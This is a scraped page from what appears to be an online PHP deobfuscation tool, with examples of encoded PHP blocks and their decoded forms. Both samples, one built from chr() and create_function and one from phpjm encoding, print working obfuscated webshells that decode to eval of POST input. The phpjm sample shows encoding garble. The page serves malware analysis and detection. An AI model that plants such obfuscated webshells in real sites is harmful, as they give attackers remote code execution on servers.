 PHP Decode
DASHBOARD
SIGN IN
SIGN UP
PHP Decode
identify what is hidden behind an encoded
PHP block.
Examples
eval
The deformation webshell encode with eval and chr().
<?php
$_uU=chr(99).chr(104).chr(114);$_cC=$_uU(101).$_uU(118).$_uU(97).$_uU(
108).$_uU(40).$_uU(36).$_uU(95).$_uU(80).$_uU(79).$_uU(83).$_uU(84).$_
uU(91).$_uU(49).$_uU
(93).$_uU(41).$_uU(59);$_fF=$_uU(99).$_uU(114).$_uU(101).$_uU(97).$_uU
(116).$_uU(101).$_uU(95).$_uU(102).$_uU(117).$_uU(110).$_uU(99).$_uU(1
16).$_uU(105).$_uU(111). $_uU(110);$_=$_fF("",$_cC);@$_(); ?>
Deode eval
We find the source code after decode.
<?php function __lambda_func(){eval($_POST[1]);} ?>
PHPJM
encode with phpjm.net
<?php /*
ÉùÃ÷£ºÒÔÏÂÐÅÏ¢²¢²»ÊÇ±¾phpÎÄ¼þµÄ×÷Õß£¬²»¶Ô±¾ÎÄ¼þ¸ºÔð£»ÒÔÏÂÐÅÏ¢Ö»ÊÇÌá¹©Á
Ë¶Ô±¾phpÎÄ¼þ¼ÓÃÜ¡£Èç¹ûÐèÒª¶ÔPHPÎÄ¼þ½øÐÐ¼ÓÃÜ£¬Çë°´ÒÔÏÂÐÅÏ¢ÁªÏµ¡£
Warning: do not modify this file, otherwise may cause the program to
run. QQ: 1833596 Website: http://www.phpjm.net/ Copyright (c) 2012-
2017 phpjm.net All Rights Reserved. */ if (!defined("DDECDBCCFFFE"))
{define("DDECDBCCFFFE", __FILE__);global $ˆ,$Ž‰,$ƒŒ‰,$…“Ž,$”„ˆƒ,$…
ˆ‡•œ›,$•‘††Ÿ,$ŽŒ™˜œ,œ‰,$Œ€œ„†„ˆ,$ˆ‹’ŽŒƒ„Ÿ,$‹•†Š„“„ž‡š,$š•‡Š—
„ž‰™‡—,$‹˜˜›…„‰—Œ”œ,$™š‘”‹˜—†Ž,$Œ—,‹œ†—š‡œƒžˆ,$™š‰’”›•‰†‡žž‰„;function
ˆ ($ˆ ,$Ž‰ =""){global $ˆ,$Ž‰,$ƒŒ‰,$…“Ž,$”„ˆƒ,$…
ˆ‡•œ›,$•‘††Ÿ,$ŽŒ™˜œ,œ‰,$Œ€œ„†„ˆ,$ˆ‹’ŽŒƒ„Ÿ,$‹•†Š„“„ž‡š,$š•‡Š—
„ž‰™‡—,$‹˜˜›…„‰—Œ”œ,$™š‘”‹˜—†Ž,$Œ—,‹œ†—š‡œƒžˆ,$™š‰’”›•‰†‡žž‰
„;if(empty($Ž‰ )){return base64_decode($ˆ );}else{return ˆ ($
Decode PHPJM
We find the source code after decode..
<?php @eval($_POST['cmd']); ?>
HOME
BLOG
© 2017 Medicean, PHPDecode